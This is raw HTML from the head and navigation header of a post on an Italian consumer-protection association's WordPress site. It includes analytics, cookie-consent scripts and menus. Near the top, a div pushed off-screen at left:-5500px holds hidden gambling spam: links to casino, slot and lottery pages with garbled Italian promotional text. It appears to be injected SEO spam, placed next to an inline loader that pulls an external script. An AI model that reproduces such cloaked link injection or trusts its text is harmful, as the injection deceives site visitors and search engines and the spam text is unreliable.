<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/20409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=20409' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Quanto si vince al superenalotto</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/giochi-slot-gratis-nuovi/">Giochi Slot Gratis Nuovi</a>: Ha senso che non puoi usare entrambi i bonus di benvenuto, in quanto sarebbe un po ' troppo generoso per qualsiasi operatore da offrire.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/lancio-di-dadi-google/">Lancio Di Dadi Google</a> - Ricordate, ci sono milioni di giochi da casinÃ² lÃ  fuori, ma solo pochi sono degni di giocare.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/casino-sanremo/">Casino Sanremo</a>: Continuate a leggere per saperne di piÃ¹ su ciÃ² che li rende un eccellente slot online casinÃ².
    </li>
</ol>
</p>

<h3>Combinazione vincente del lotto</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/european-vs-american-blackjack/">European Vs American Blackjack</a></dt>
    <dd>Quando si pensa a un progressivo slot gioco, spesso pensano che non c'Ã¨ una quantitÃ  significativa di modi per vincere a causa della grande possibilitÃ  jackpot, ma la crisi di mezza etÃ  slot gioco cambia tale ipotesi.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/gioca-super-20-gratis-senza-scaricare/">Gioca Super 20 Gratis Senza Scaricare</a></dt>
    <dd>La funzione gamble entra in gioco dopo ogni vittoria, dandoti la possibilitÃ  di moltiplicare le tue vincite.</dd>
    <dd>Ora devi includerlo nella tua scommessa, dal momento che devi recuperare i soldi che hai appena perso.</dd>
</dl>
</p>

<h3>Black jack probabilitÃ </h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/bwin-casino-recensioni/">Bwin Casino Recensioni</a></br>
Ãˆ possibile trovare tutti i pulsanti ben posizionati nelle rispettive categorie, come le Impostazioni.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/casin%C3%B2-aams-online/">Casin&ograve; Aams Online</a></br>
I giochi dal vivo di Evolution vantano una qualitÃ  video e suoni superbi, offrono piÃ¹ viste della telecamera da varie angolazioni e sono guidati da esperti professionisti del live dealer.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/migliori-casino-mit-klarna/">Migliori Casino Mit Klarna</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2018/07/1530603703_scommesse.png ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-20409 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-comunicati page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
